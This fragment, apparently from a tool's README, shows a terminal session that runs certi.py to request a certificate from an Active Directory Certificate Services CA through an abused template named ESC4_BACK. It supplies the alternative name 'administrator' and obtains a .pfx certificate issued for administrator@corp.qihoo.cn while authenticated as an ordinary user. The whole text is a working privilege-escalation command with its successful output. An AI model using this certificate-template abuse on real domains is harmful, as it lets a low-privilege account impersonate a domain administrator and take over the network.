 imanfeng@Mactest:~/p/8/域/A/certi-main|latest_branch⚡ ✖?
➤ python certi.py req 'corp.qihoo.cn/zhangsan@CA01.corp.qihoo.cn' corp-CA01-CA -k --alt-name administrator --template ESC4_BACK
Password:
[*] Service: corp-CA01-CA
[*] Template: ESC4_BACK
[*] Username: zhangsan
[*] Alternative Name: administrator
template
[*] Response: 0x3 已颁发
[*] Cert subject: CN=zhangsan
[*] Cert issuer: CN=corp-CA01-CA,DC=corp,DC=qihoo,DC=cn
[*] Cert Serial: 1C0000000921CDEEF450B7BFD6000000000009
[*] Cert Extended Key Usage: IP security user
[+] Cert Altname: administrator@corp.qihoo.cn
[*] Saving certificate in administrator@corp.qihoo.cn.pfx (password: admin)